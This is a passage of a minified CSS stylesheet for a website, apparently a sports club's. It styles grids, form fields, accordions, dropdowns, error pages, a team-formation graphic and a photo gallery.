auto;width:auto}.col-1-12{width:8.3333333333%}.col-2-12{width:16.6666666667%}.col-3-12{width:25%}.col-4-12{width:33.3333333333%}.col-5-12{width:41.6666666667%}.col-6-12{width:50%}.col-7-12{width:58.3333333333%}.col-8-12{width:66.6666666667%}.col-9-12{width:75%}.col-10-12{width:83.3333333333%}.col-11-12{width:91.6666666667%}.col-12-12{width:100%}@media(min-width: 480px){.col-auto\@sm{width:auto}.col-autogrow\@sm{flex:1 0 auto;width:auto}.col-1-12\@sm{width:8.3333333333%}.col-2-12\@sm{width:16.6666666667%}.col-3-12\@sm{width:25%}.col-4-12\@sm{width:33.3333333333%}.col-5-12\@sm{width:41.6666666667%}.col-6-12\@sm{width:50%}.col-7-12\@sm{width:58.3333333333%}.col-8-12\@sm{width:66.6666666667%}.col-9-12\@sm{width:75%}.col-10-12\@sm{width:83.3333333333%}.col-11-12\@sm{width:91.6666666667%}.col-12-12\@sm{width:100%}}@media(min-width: 750px){.col-auto\@md{width:auto}.col-autogrow\@md{flex:1 0 auto;width:auto}.col-1-12\@md{width:8.3333333333%}.col-2-12\@md{width:16.6666666667%}.col-3-12\@md{width:25%}.col-4-12\@md{width:33.3333333333%}.col-5-12\@md{width:41.6666666667%}.col-6-12\@md{width:50%}.col-7-12\@md{width:58.3333333333%}.col-8-12\@md{width:66.6666666667%}.col-9-12\@md{width:75%}.col-10-12\@md{width:83.3333333333%}.col-11-12\@md{width:91.6666666667%}.col-12-12\@md{width:100%}}@media(min-width: 1000px){.col-auto\@lg{width:auto}.col-autogrow\@lg{flex:1 0 auto;width:auto}.col-1-12\@lg{width:8.3333333333%}.col-2-12\@lg{width:16.6666666667%}.col-3-12\@lg{width:25%}.col-4-12\@lg{width:33.3333333333%}.col-5-12\@lg{width:41.6666666667%}.col-6-12\@lg{width:50%}.col-7-12\@lg{width:58.3333333333%}.col-8-12\@lg{width:66.6666666667%}.col-9-12\@lg{width:75%}.col-10-12\@lg{width:83.3333333333%}.col-11-12\@lg{width:91.6666666667%}.col-12-12\@lg{width:100%}}@media(min-width: 1200px){.col-auto\@xl{width:auto}.col-autogrow\@xl{flex:1 0 auto;width:auto}.col-1-12\@xl{width:8.3333333333%}.col-2-12\@xl{width:16.6666666667%}.col-3-12\@xl{width:25%}.col-4-12\@xl{width:33.3333333333%}.col-5-12\@xl{width:41.6666666667%}.col-6-12\@xl{width:50%}.col-7-12\@xl{width:58.3333333333%}.col-8-12\@xl{width:66.6666666667%}.col-9-12\@xl{width:75%}.col-10-12\@xl{width:83.3333333333%}.col-11-12\@xl{width:91.6666666667%}.col-12-12\@xl{width:100%}}.inp-checkbox,.form__checkbox .ktc-checkbox{display:flex;align-items:flex-start;gap:20px;margin-bottom:21px}.inp-checkbox:last-of-type,.inp-checkbox:only-of-type,.form__checkbox .ktc-checkbox:last-of-type,.form__checkbox .ktc-checkbox:only-of-type{margin-bottom:0}.inp-checkbox label,.form__checkbox .ktc-checkbox label{display:block;font-size:14px;line-height:20px;padding-top:3px}.inp-checkbox input[type=checkbox],.form__checkbox .ktc-checkbox input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#ccc;margin:0;cursor:pointer;width:26px;height:26px;flex-shrink:0;border:2px solid #ccc;flex-shrink:0;transition:border .3s,background-color .3s,background-image .3s}.inp-checkbox input[type=checkbox]:disabled,.form__checkbox .ktc-checkbox input[type=checkbox]:disabled{background-color:#fff;cursor:not-allowed}.inp-checkbox input[type=checkbox]:checked,.form__checkbox .ktc-checkbox input[type=checkbox]:checked{background-color:#ae0f0a;border-color:#ae0f0a;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center}.hoverevents .inp-checkbox:hover input[type=checkbox]:not(:checked):not(:disabled),.hoverevents .form__checkbox .ktc-checkbox:hover input[type=checkbox]:not(:checked):not(:disabled),.form__checkbox .hoverevents .ktc-checkbox:hover input[type=checkbox]:not(:checked):not(:disabled){border-color:#e30613;background-color:#fff}.inp-textarea,.form__textarea textarea,.inp-text,.form__inp-text input,.inp-select,.form__select select{display:block;width:100%;padding:11px 11px 12px 11px;border:1px solid #ddd;border-width:0 0 1px 0;border-radius:0;background-color:rgba(0,0,0,0);color:#000;font-size:16px;line-height:1.5;transition:background-color .3s,border .3s;-webkit-appearance:none;-moz-appearance:none;appearance:none}.inp-textarea:not(:-moz-placeholder-shown):not(:disabled), .form__textarea textarea:not(:-moz-placeholder-shown):not(:disabled), .inp-text:not(:-moz-placeholder-shown):not(:disabled), .form__inp-text input:not(:-moz-placeholder-shown):not(:disabled), .inp-select:not(:-moz-placeholder-shown):not(:disabled), .form__select select:not(:-moz-placeholder-shown):not(:disabled){background-color:#f2f2f2}.inp-textarea:not(:placeholder-shown):not(:disabled),.form__textarea textarea:not(:placeholder-shown):not(:disabled),.inp-text:not(:placeholder-shown):not(:disabled),.form__inp-text input:not(:placeholder-shown):not(:disabled),.inp-select:not(:placeholder-shown):not(:disabled),.form__select select:not(:placeholder-shown):not(:disabled){background-color:#f2f2f2}.has-error .inp-textarea:not(:-moz-placeholder-shown):not(:disabled), .has-error .form__textarea textarea:not(:-moz-placeholder-shown):not(:disabled), .form__textarea .has-error textarea:not(:-moz-placeholder-shown):not(:disabled), .has-error .inp-text:not(:-moz-placeholder-shown):not(:disabled), .has-error .form__inp-text input:not(:-moz-placeholder-shown):not(:disabled), .form__inp-text .has-error input:not(:-moz-placeholder-shown):not(:disabled), .has-error .inp-select:not(:-moz-placeholder-shown):not(:disabled), .has-error .form__select select:not(:-moz-placeholder-shown):not(:disabled), .form__select .has-error select:not(:-moz-placeholder-shown):not(:disabled){border-color:#e30613}.has-error .inp-textarea:not(:placeholder-shown):not(:disabled),.has-error .form__textarea textarea:not(:placeholder-shown):not(:disabled),.form__textarea .has-error textarea:not(:placeholder-shown):not(:disabled),.has-error .inp-text:not(:placeholder-shown):not(:disabled),.has-error .form__inp-text input:not(:placeholder-shown):not(:disabled),.form__inp-text .has-error input:not(:placeholder-shown):not(:disabled),.has-error .inp-select:not(:placeholder-shown):not(:disabled),.has-error .form__select select:not(:placeholder-shown):not(:disabled),.form__select .has-error select:not(:placeholder-shown):not(:disabled){border-color:#e30613}.inp-textarea:not(:-moz-placeholder-shown):not(:focus), .form__textarea textarea:not(:-moz-placeholder-shown):not(:focus), .inp-text:not(:-moz-placeholder-shown):not(:focus), .form__inp-text input:not(:-moz-placeholder-shown):not(:focus), .inp-select:not(:-moz-placeholder-shown):not(:focus), .form__select select:not(:-moz-placeholder-shown):not(:focus){border-color:#000;color:#000}.inp-textarea:not(:placeholder-shown):not(:focus),.form__textarea textarea:not(:placeholder-shown):not(:focus),.inp-text:not(:placeholder-shown):not(:focus),.form__inp-text input:not(:placeholder-shown):not(:focus),.inp-select:not(:placeholder-shown):not(:focus),.form__select select:not(:placeholder-shown):not(:focus){border-color:#000;color:#000}.has-error .inp-textarea:not(:-moz-placeholder-shown):not(:focus), .has-error .form__textarea textarea:not(:-moz-placeholder-shown):not(:focus), .form__textarea .has-error textarea:not(:-moz-placeholder-shown):not(:focus), .has-error .inp-text:not(:-moz-placeholder-shown):not(:focus), .has-error .form__inp-text input:not(:-moz-placeholder-shown):not(:focus), .form__inp-text .has-error input:not(:-moz-placeholder-shown):not(:focus), .has-error .inp-select:not(:-moz-placeholder-shown):not(:focus), .has-error .form__select select:not(:-moz-placeholder-shown):not(:focus), .form__select .has-error select:not(:-moz-placeholder-shown):not(:focus){border-color:#e30613}.has-error .inp-textarea:not(:placeholder-shown):not(:focus),.has-error .form__textarea textarea:not(:placeholder-shown):not(:focus),.form__textarea .has-error textarea:not(:placeholder-shown):not(:focus),.has-error .inp-text:not(:placeholder-shown):not(:focus),.has-error .form__inp-text input:not(:placeholder-shown):not(:focus),.form__inp-text .has-error input:not(:placeholder-shown):not(:focus),.has-error .inp-select:not(:placeholder-shown):not(:focus),.has-error .form__select select:not(:placeholder-shown):not(:focus),.form__select .has-error select:not(:placeholder-shown):not(:focus){border-color:#e30613}.inp-textarea:disabled,.form__textarea textarea:disabled,.inp-text:disabled,.form__inp-text input:disabled,.inp-select:disabled,.form__select select:disabled{background-color:#eee}.inp-textarea:focus,.form__textarea textarea:focus,.inp-text:focus,.form__inp-text input:focus,.inp-select:focus,.form__select select:focus{border-bottom-width:2px;border-color:#000;background-color:#fff;caret-color:#e30613}.inp-textarea:focus-visible,.form__textarea textarea:focus-visible,.inp-text:focus-visible,.form__inp-text input:focus-visible,.inp-select:focus-visible,.form__select select:focus-visible{outline:0}.has-error .inp-textarea,.has-error .form__textarea textarea,.form__textarea .has-error textarea,.has-error .inp-text,.has-error .form__inp-text input,.form__inp-text .has-error input,.has-error .inp-select,.has-error .form__select select,.form__select .has-error select{border-color:#e30613}.inp-fix{position:relative;display:block}.has-error .inp-fix{color:#e30613}.has-warning .inp-fix{color:#ff9111}.has-ok .inp-fix{color:#2dbe57}.inp-label,.form .control-label{display:inline-block;vertical-align:top;margin-bottom:.25em}.has-error .inp-label,.has-error .form .control-label,.form .has-error .control-label{color:#e30613}.inp-radio,.form__radio .ktc-radio{display:flex;align-items:flex-start;gap:20px;margin-bottom:21px}.inp-radio:last-of-type,.form__radio .ktc-radio:last-of-type{margin-bottom:0}.inp-radio span,.form__radio .ktc-radio span{display:block;font-size:14px;line-height:20px;padding-top:3px}.inp-radio input[type=radio],.form__radio .ktc-radio input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;position:relative;margin:0;cursor:pointer;width:26px;height:26px;border-radius:50%;border:2px solid #000;transition:border .3s,background-color .3s,background-image .3s}.inp-radio input[type=radio]:disabled,.form__radio .ktc-radio input[type=radio]:disabled{background-color:#fff;border-color:#ccc;cursor:not-allowed}.inp-radio input[type=radio]:checked,.form__radio .ktc-radio input[type=radio]:checked{background-color:#ae0f0a;border-color:#ae0f0a}.inp-radio input[type=radio]:checked::after,.form__radio .ktc-radio input[type=radio]:checked::after{content:"";position:absolute;top:50%;left:50%;margin:-7px 0 0 -7px;width:14px;height:14px;border-radius:50%;border:2px solid #fff;pointer-events:none}.hoverevents .inp-radio:hover input[type=radio]:not(:checked):not(:disabled),.hoverevents .form__radio .ktc-radio:hover input[type=radio]:not(:checked):not(:disabled),.form__radio .hoverevents .ktc-radio:hover input[type=radio]:not(:checked):not(:disabled){border-color:#e30613;background-color:#fff}.inp-select,.form__select select{padding-right:40px;background-image:url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 10 5%27%3E%3Cpath d=%27M10 0L5 5 0 0%27/%3E%3C/svg%3E%0A");background-position:top 50% right 15px;background-repeat:no-repeat;background-size:10px 5px;padding:11px 11px 12px 11px}.inp-select::-ms-expand,.form__select select::-ms-expand{display:none}.inp-select option,.form__select select option{padding:20px;margin:20px;min-height:39px;display:inline;white-space:normal;height:30px}.inp-text::-moz-placeholder, .form__inp-text input::-moz-placeholder{color:#999}.inp-text::placeholder,.form__inp-text input::placeholder{color:#999}.inp-text:focus,.form__inp-text input:focus{background-color:#f2f2f2}.inp-text:focus::-moz-placeholder, .form__inp-text input:focus::-moz-placeholder{color:rgba(0,0,0,.25)}.inp-text:focus::placeholder,.form__inp-text input:focus::placeholder{color:rgba(0,0,0,.25)}textarea.inp-text,.form__inp-text input{height:auto}.inp-textarea,.form__textarea textarea{resize:vertical}.inp-textarea:focus,.form__textarea textarea:focus{background-color:#f2f2f2}.inp-textarea:focus::-moz-placeholder, .form__textarea textarea:focus::-moz-placeholder{color:rgba(0,0,0,.25)}.inp-textarea:focus::placeholder,.form__textarea textarea:focus::placeholder{color:rgba(0,0,0,.25)}.accordion{border-bottom:1px solid #a5a5a5}.accordion__item{border-top:1px solid #a5a5a5;background-color:#fff;transition:border-color .3s}.accordion__item.is-open+.accordion__item{border-color:#f2f2f2}.accordion__item.is-open+.accordion__item.is-open{border-color:#a5a5a5}.accordion__header{color:#ae0f0a;font-size:18px;line-height:1.3;font-weight:700;cursor:pointer;transition:background-color .5s;padding:9px 40px 9px 20px;position:relative;text-transform:none;margin:0}.accordion__header::after{content:"";position:absolute;right:20px;top:50%;margin-top:-4px;width:14px;height:8px;transform-origin:50% 50%;transition:transform .3s;background-image:url(..//img/bg/bg-accordion.svg)}.accordion__item.is-open .accordion__header{background-color:#f2f2f2}.accordion__item.is-open .accordion__header::after{transform:rotate(180deg)}.accordion__content{height:0;overflow:hidden;transition:height .5s;background-color:#f2f2f2}.accordion__item.is-open .accordion__content{background-color:#f2f2f2}.accordion__body{padding:15px 20px 32px}.accordion__body--A,.accordion__body--B{display:flex;flex-direction:column;gap:17px}.accordion__body--A .accordion__text{order:1}.accordion__body--A .accordion__img{order:2}.accordion__body--B .accordion__text{order:2}.accordion__body--B .accordion__img{order:1}.accordion__text>:last-child{margin-bottom:0}@media(min-width: 1000px){.accordion__body--A,.accordion__body--B{flex-direction:row;gap:20px}.accordion__body--A .accordion__img,.accordion__body--B .accordion__img{flex-basis:calc(50% - 10px)}.accordion__body--A .accordion__img img,.accordion__body--B .accordion__img img{width:100%}.accordion__body--A .accordion__text,.accordion__body--B .accordion__text{flex:1}}.hoverevents .accordion__header:hover{background-color:#f2f2f2}.ad-banner .image img{border-radius:8px}.ad-banner .img__picture:is(a)::before{content:none}.ad-banner .img__picture:is(a)::after{content:none}.advertising-carousel__viewport{overflow:hidden}.advertising-carousel__container{display:flex;margin-left:-20px}.advertising-carousel__slide{flex:0 0 100%;min-width:0;padding-left:20px}.advertising-carousel__btns{display:flex;gap:20px;align-items:center;justify-content:space-between;margin-top:20px}.advertising-carousel__btn .btn__text{padding:8px 9px 9px 8px}.advertising-carousel__btn:first-of-type{transform:scale(-1, 1)}@media(max-width: 749.98px){.advertising-carousel__btn .btn__text{border:none}}@media(min-width: 750px){.advertising-carousel__container{gap:20px;margin-left:0}.advertising-carousel__slide{flex:1 1 auto;min-width:calc(33.34% - 20px);padding-left:0}.advertising-carousel__btns{justify-content:flex-end;margin-top:40px}}.all-terms__dropdowns{display:flex;flex-direction:column;gap:33px}.all-terms__dropdowns .dropdown__result::after{color:red}.all-terms__title{font-weight:700;font-size:28px;line-height:128%;text-transform:uppercase;padding-top:73px}.all-terms__list{padding-top:60px;display:flex;flex-direction:column}.all-terms__item{position:relative;padding-top:42px;padding-bottom:20px;padding-right:56px;margin-bottom:17px;border-bottom:2px solid #a5a5a5}.all-terms__item:last-child{margin-bottom:none}.all-terms__label{position:absolute;top:0;left:0;padding:5px 10px;background-color:#e5e5e5;color:#666;line-height:150%;font-size:12px;font-weight:700}.all-terms__name{font-weight:700;font-size:18px;margin-bottom:20px}.all-terms__info{line-height:150%}.all-terms__date{font-weight:700;font-size:16px}.all-terms__buttons{position:absolute;top:0;right:0;display:flex;flex-direction:column;gap:10px;flex-shrink:0}.all-terms__buttons .btn__label{display:none}.all-terms__buttons .btn__text{padding:12px 15px}.all-terms__explanation{height:100%;width:100%;padding:15px;margin-top:-17px;display:flex;gap:10px;background-color:#f2f2f2;margin-bottom:17px}@media(min-width: 1000px){.all-terms__dropdowns{flex-direction:row;align-items:flex-end}.all-terms__dropdowns .dropdown{min-width:280px}.all-terms__title{font-size:36px;padding-top:64px}.all-terms__list{padding-top:52px;flex-direction:row;flex-wrap:wrap}.all-terms__item{flex:1 0 100%;display:flex;justify-content:flex-start;padding-right:0;gap:20px;padding-bottom:18px;margin-bottom:20px}.all-terms__name{order:2;margin-top:-12px;padding-right:100px}.all-terms__info{order:1;max-width:300px;flex:1 0 100%}.all-terms__buttons{order:3;position:relative;flex-direction:row;margin-left:auto;gap:20px}.all-terms__buttons .btn__label{display:initial}.all-terms__buttons .btn__text{padding:13px 23px 12px 17px}.all-terms__explanation{margin-top:-20px;margin-bottom:20px}}.bread{display:flex;flex-wrap:wrap;align-items:baseline;gap:10px;margin-bottom:34px;padding-top:22px}.bread__link{color:#a5a5a5;text-decoration:none;font-size:12px}.bread__item:not(:last-child) .bread__link{display:flex;gap:10px;align-items:center}.bread__item:not(:last-child) .bread__link::after{content:"";display:block;width:5px;height:9px;background:url(..//img/bg/bread-separator.svg) no-repeat center center}.bread__item:last-child .bread__link{font-weight:700}@media(max-width: 749.98px){.bread__item:not(:last-child):not(:nth-last-child(2)){display:none}}@media(min-width: 750px){.bread__item.js-hidden-bread{display:none}}.hoverevents .bread__link:not(span):hover{text-decoration:underline;color:#a5a5a5}.btn-link{display:flex;gap:9px;align-items:center;line-height:1;text-transform:uppercase;color:#e30613;font-weight:700;text-decoration:none;transition:color .3s}.btn-link .icon-svg{width:8px;transition:color .3s}.hoverevents .btn-link:hover{color:#8c0005}.calendar-overview{background-color:#f2f2f2;border-radius:8px;padding:25px 20px;margin-bottom:33px}.calendar-overview__title{font-size:20px;font-weight:bold;margin-bottom:30px}.calendar-overview__item{border-bottom:1px solid #ccc;padding-bottom:13px}.calendar-overview__type{font-style:normal;font-weight:400;font-size:14px;line-height:150%;color:#666;margin-bottom:5px;height:42px;display:flex;flex-direction:column;justify-content:center}.calendar-overview__link{color:#ae0f0a;font-weight:700;font-size:15px;text-transform:uppercase;line-height:20px;display:flex;justify-content:space-between;text-decoration:none}.calendar-overview__link span{margin-right:8px}.calendar-overview .grid__col{border-width:0 0 10px 16px}@media(min-width: 1000px){.calendar-overview__title{font-size:21px;margin-bottom:41px}.calendar-overview__type{font-size:16px}.calendar-overview__item{padding-bottom:18px;margin-left:-40px}.calendar-overview .grid__col{border-width:0 0 10px 60px}}.hoverevents .calendar-overview__link:hover{color:#e30613}.calendar__inputs-wrapper{display:flex;flex-direction:column;align-items:center;width:-moz-fit-content;width:fit-content;border-bottom:1px solid #ae0f0a;color:#ae0f0a;width:100%}.calendar__input-wrapper{position:relative;width:100%}.calendar__input-wrapper .icon-svg{position:absolute;top:50%;right:12px;width:14px;transform:rotate(90deg) translate(-50%, 0);pointer-events:none;cursor:pointer}.calendar__input{width:100%;border:none;padding:12px;font-size:16px;color:#ae0f0a;cursor:pointer}.calendar__input:focus{outline:none}.calendar__input::-moz-placeholder{color:#ae0f0a}.calendar__input::placeholder{color:#ae0f0a}.calendar__delim{margin:0 12px}@media(min-width: 480px){.calendar__inputs-wrapper{width:-moz-fit-content;width:fit-content;align-items:baseline;flex-direction:row}}.contact-list__headline{margin-bottom:45px}.contact-list__unit{margin-bottom:36px}.contact{background-color:#fff;box-shadow:0px 16px 40px rgba(0,0,0,.2);border-radius:8px;display:flex;height:100%;flex-direction:column;overflow:hidden}.contact__img{flex:0 0 auto;aspect-ratio:1/1}.contact__img img{aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover}.contact__img--blank{background:url(..//img/bg/logo-white.svg) no-repeat center center #e5e5e5;background-size:143px 137px}.contact__content{flex:1;padding:30px 24px}.contact__title{margin:0 0 30px}.contact__info{margin-bottom:30px}.contact__link{display:flex;align-items:flex-start;gap:10px;margin-bottom:10px;text-decoration:none;word-break:break-all}.contact__address{white-space:pre-line;display:flex;align-items:flex-start;gap:10px;margin:22px 0 0 0;text-decoration:none;word-break:break-all}.contact__ico{display:flex;align-items:center;justify-content:center;width:22px;height:22px;color:#ae0f0a}.contact__ico .icon-svg{width:16px}.contact__ico .icon-svg--marker{color:#000}#CookiebotWidget ul li::before{content:none}.dropdown{position:relative;cursor:pointer}.dropdown__result{position:relative;padding:0 32px 12px 17px;border-bottom:1px solid #000;cursor:pointer}.dropdown__result::after{content:"";width:14px;height:8px;background:url(..//img/bg/bg-dropdown.svg) no-repeat center center;background-size:14px 8px;position:absolute;top:50%;margin-top:-9px;right:10px}.dropdown--red .dropdown__result{color:#ae0f0a;border-bottom-color:#ae0f0a}.dropdown--red .dropdown__result::after{background:url(..//img/bg/bg-dropdown-red.svg) no-repeat center center}.dropdown__list{position:absolute;width:100%;opacity:0;z-index:50;visibility:hidden;box-shadow:0px 16px 40px rgba(0,0,0,.2)}.dropdown.is-active .dropdown__list{opacity:1;visibility:visible}.dropdown__link{display:block;font-size:16px;line-height:1.5;padding:7px 17px 8px;transition:background .3s;background-color:#fff;cursor:pointer}.dropdown :focus-visible{outline:2px blue solid}.hoverevents .dropdown__link:hover{background-color:#f2f2f2}.error-404{margin:auto;background-color:#fff}.error-404__wrap{display:flex;flex-direction:column;padding-bottom:37px;font-weight:700}.error-404__code{font-size:56px;color:#ae0f0a;line-height:61px;margin-bottom:7px;text-align:center}.error-404__title{font-size:29px;font-weight:700;line-height:37px;text-align:center;letter-spacing:.05em}.error-404__annot{text-align:center;margin-bottom:51px;font-weight:700;line-height:37px;font-size:29px;color:#ae0f0a}.error-404__btn{text-align:center}.error-500{max-width:780px;margin:auto;padding-top:71px;padding-left:40px;padding-right:40px;background-color:#fff}.error-500__wrap{display:flex;flex-direction:column;padding-bottom:37px;font-weight:700;border-bottom:2px solid #a5a5a5}.error-500__code{font-size:56px;color:#ae0f0a;line-height:61px;margin-bottom:7px;text-align:center}.error-500__title{font-size:29px;font-weight:700;line-height:37px;text-align:center;letter-spacing:.05em;margin-bottom:19px}.error-500__annot{line-height:24px;text-align:center;font-size:16px}@media(min-width: 750px){.error-500{padding-left:100px;padding-right:100px}}.filter{overflow-x:auto;margin-bottom:28px;-ms-overflow-style:none;scrollbar-width:none}.drop-open .filter{overflow-x:hidden}.filter::-webkit-scrollbar{display:none}.filter__list{display:flex;align-items:center;gap:20px}.filter__item{position:relative}.filter__link{display:flex;align-items:center;gap:8px;text-transform:uppercase;font-size:24px;line-height:31px;color:#a5a5a5;text-decoration:none}.filter__link .icon-svg{width:14px;pointer-events:none}.filter__link.is-active{font-weight:700;color:#ae0f0a}.filter__drop{width:184px;z-index:500;top:calc(100% + 25px);position:absolute;background-color:#fff;padding:25px 0;box-shadow:0px 16px 40px rgba(0,0,0,.2);visibility:hidden;opacity:0;transition:opacity .3s,visibility .3s;transition-delay:0s,.3s}.filter__drop.drop-open{opacity:1;visibility:visible;transition-delay:0s,0s}.filter__drop-item:not(:last-child){margin-bottom:21px}.filter__drop-link{display:block;text-align:center;font-size:15px;line-height:16px;font-weight:700;text-decoration:none;color:#666}.filter__drop-link.is-active{font-weight:700;color:#e30613}.filter--small .filter__list{gap:40px}.filter--small .filter__link{font-size:12px;line-height:15px;font-weight:700}.filter--small .filter__link.is-active{position:relative}.filter--small .filter__link.is-active::after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:2px;background-color:#ae0f0a;transition:background .3s}.hoverevents .filter__link:hover{color:#e30613}.hoverevents .filter--small .filter__link:hover::after{background-color:rgba(0,0,0,0)}.filter-wrap{position:relative}.footer-nav{margin-bottom:74px}.footer-nav__item:not(:last-child){margin:0 0 20px}.footer-nav__link{display:block;line-height:16px;font-size:14px;color:#fff;text-decoration:none;transition:opacity .3s}.footer-nav__link--main{font-weight:700;text-transform:uppercase;line-height:18px}@media(max-width: 479.98px){.footer-nav__col:not(:last-child){margin-bottom:40px}}@media(min-width: 480px){.footer-nav__grid{display:flex;flex-wrap:wrap;row-gap:40px}.footer-nav__col{flex:0 0 50%}}@media(min-width: 750px){.footer-nav__col{flex-basis:25%}}.hoverevents .footer-nav__link:hover{color:#fff;opacity:.8}.form-message{padding:15px 20px;background:#eee}.form-message>:last-child{margin-bottom:0}.form-message--error,.form-message--ok,.form-message--warning{color:#fff}.form-message--error li::before,.form-message--ok li::before,.form-message--warning li::before{background-color:#fff}.form-message--error a,.form-message--ok a,.form-message--warning a{color:#fff}.form-message--error{background:#e30613}.form-message--ok{background:#2dbe57}.form-message--warning{background:#ff9111}.form-widget__title{color:#e30613;margin-bottom:20px}.form-widget__subtitle{margin-bottom:50px}@media(min-width: 750px){.form-widget__title{margin-bottom:34px}.form-widget__subtitle{max-width:50%}}.formwidget-submit-text{background-color:#fff;box-shadow:0px 16px 40px rgba(0,0,0,.2);border-radius:8px;padding:40px 20px;text-align:center;font-weight:700;font-size:24px;line-height:1.3;color:#e30613}@media(min-width: 750px){.formwidget-submit-text{padding:50px 40px}}.form{padding:40px 20px;background-color:#fff;box-shadow:0px 16px 40px rgba(0,0,0,.2);border-radius:8px}.form .submit-btn{margin-top:35px;margin-left:auto;margin-right:auto;width:100%;position:relative;display:flex;align-items:center;gap:15px;padding:13px 23px 12px 17px;border:0;background:linear-gradient(180deg, #ae0f0a, #8c0005);color:#fff;font-weight:700;font-size:15px;line-height:16px;text-transform:uppercase;text-align:center;text-decoration:none;transition:background-color .3s,border-color .3s,color .3s,opacity .3s;-webkit-clip-path:polygon(100% 0, 100% calc(100% - 10px), calc(100% - 10px) 100%, 0 100%, 0 0);clip-path:polygon(100% 0, 100% calc(100% - 10px), calc(100% - 10px) 100%, 0 100%, 0 0);cursor:pointer}.form .submit-btn:disabled,.form .submit-btn.is-disabled{opacity:.5;pointer-events:none}.hoverevents .form .submit-btn:hover{opacity:.9}.form input,.form textarea{width:100%}.form .grid{padding-bottom:0}.form .form-field{margin-bottom:23px}.form .form-field:last-child{margin-bottom:0}.form .ktc-default-section{margin-bottom:23px}.form .ktc-default-section:last-child{margin-bottom:0}.form .explanation-text{font-size:14px;padding-top:3px;color:#666}.form .editing-form-control-nested-control{position:relative}.form .field-validation-error{color:#e30613;font-size:16px}.form__tooltip{position:absolute;top:50%;transform:translate(0px, -50%);right:40px;color:#ccc;width:19px}.form__inp-text.has-error input{border-color:#ff9111;background-color:rgba(255,145,17,.1)}.form__textarea textarea{border-width:1px}.form__textarea.has-error textarea{border-color:#ff9111;background-color:rgba(255,145,17,.1)}.form__select.has-error select:not(:-moz-placeholder-shown):not(:focus){border-color:#ff9111}.form__select.has-error select:not(:placeholder-shown):not(:focus){border-color:#ff9111}@media(min-width: 480px){.form input[type=submit]{width:auto;margin-right:0}}@media(min-width: 750px){.form{padding:50px 20px}.form .grid__col{padding:0}}.formation{width:100%;display:flex;flex-direction:column;position:relative;font-size:14px}.formation__background{width:100%}.formation__background img{height:auto;width:100%}.formation__body{height:100%;width:100%;position:absolute}.formation__team{height:50%;display:flex;flex-direction:column;align-items:center;justify-content:space-evenly}.formation__team--red .formation__player{background-color:#ae0f0a}.formation__team--black .formation__player{background-color:#000}.formation__team:first-child{padding-top:15%;padding-bottom:20px}.formation__team:first-child .formation__row{align-items:flex-end}.formation__team:last-child{flex-direction:column-reverse;padding-top:20px;padding-bottom:15%}.formation__row{height:25px;width:100%;display:flex;justify-content:space-evenly;align-items:flex-start;flex:1}.formation__row--gatekeeper{position:absolute;top:5px}.formation__team--black .formation__row--gatekeeper{top:unset;bottom:5px}.formation__row:not(:has(span)){flex:0;height:0}.formation__player{display:flex;justify-content:center;align-items:center;height:25px;width:30px;max-height:25px;max-width:100px;padding:0 13px;color:#fff;background-color:#ae0f0a;border-radius:8px;font-weight:700;white-space:nowrap}.formation__player--curved-down{position:relative;top:15%}.formation__player--curved-up{position:relative;bottom:15%}.formation__player:not(:has(span)){height:0;padding:0;flex:0}.formation__player .formation__text--desktop{text-overflow:ellipsis;overflow:hidden}.formation__text--desktop{display:none}@media(min-width: 1000px){.formation__player{width:auto;flex:1}.formation__text--desktop{display:block}.formation__text--mobile{display:none}}.gallery-thumbs{margin:10px auto 0;max-width:1230px}.gallery-thumbs__viewport{overflow:hidden}.gallery-thumbs__container{display:flex;margin-left:-10px}.gallery-thumbs__slide{flex:0 0 60px;width:60px;height:50px;padding-left:10px;cursor:pointer;position:relative}.gallery-thumbs__slide::before{content:"";position:absolute;bottom:0;left:10px;right:0;height:75%;background-image:linear-gradient(360deg, #000000 1.03%, rgba(0, 0, 0, 0) 75.06%);opacity:0;transition:opacity .3s}.gallery-thumbs__slide:hover::before{opacity:1}.gallery-thumbs__slide.is-selected::before{display:block;height:5px;background-color:#e30613;z-index:1;opacity:1;background-image:none}@media(min-width: 750px){.gallery-thumbs{margin-top:30px}.gallery-thumbs__container{margin-left:-20px}.gallery-thumbs__slide{flex:0 0 125px;width:125px;height:105px;padding-left:20px}.gallery-thumbs__slide:hover::before{left:20px}.gallery-thumbs__slide.is-selected::before{left:20px}}@media(max-height: 480px){.gallery-thumbs{display:none}}.gallery{height:100%;padding-bottom:10px}.gallery__carousel{max-width:1180px;margin:0 auto;height:calc(100% - 10px - 50px)}.gallery__viewport{overflow:hidden;position:relative;height:100%}.gallery__container{display:flex;height:100%}.gallery__slide{flex:0 0 100%;min-width:0;display:flex;flex-direction:column;justify-content:center;position:relative}.gallery__slide .image{height:auto;max-height:100%}.gallery__slide .image picture{position:relative;display:flex;height:100%;justify-content:center}.gallery__slide .image picture::before{content:"";position:absolute;bottom:0;left:0;right:0;height:50px;background:linear-gradient(359.24deg, #000000 1.03%, rgba(0, 0, 0, 0) 40.06%)}.gallery__img-description{color:#fff;position:absolute;bottom:0;left:0;right:0;text-align:center;font-size:14px;line-height:21px;padding:0 20px;margin-bottom:15px;display:-webkit-box;-webkit-line-clamp:5;/*! autoprefixer: ignore next */-webkit-box-orient:vertical;overflow:hidden}.gallery__btns{display:flex;justify-content:space-between;position:absolute;bottom:calc(50% + 25px + 5px);left:0;right:0;transform:translateY(50%);pointer-events:none}.gallery__btn{cursor:pointer;padding:75px 20px 75px 60px;position:relative;pointer-events:auto}.gallery__btn .icon-svg{width:16px;height:28px;color:#fff}.gallery__btn--prev{padding:75px 60px 75px 20px}.gallery__btn--prev .icon-svg{transform:rotate(180deg)}@media(min-width: 750px){.gallery{padding:30px}.gallery__carousel{height:calc(100% - 30px - 105px)}.gallery__btns{bottom:calc(50% + 52.5px + 15px)}.gallery__btn{padding:75px 30px 75px 60px}.gallery__btn--prev{padding:75px 60px 75px 30px}.gallery__btn::before{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background-image:linear-gradient(90deg, rgba(0, 0, 0, 0) 10.51%, #000000 97.9%);opacity:0;transition:opacity 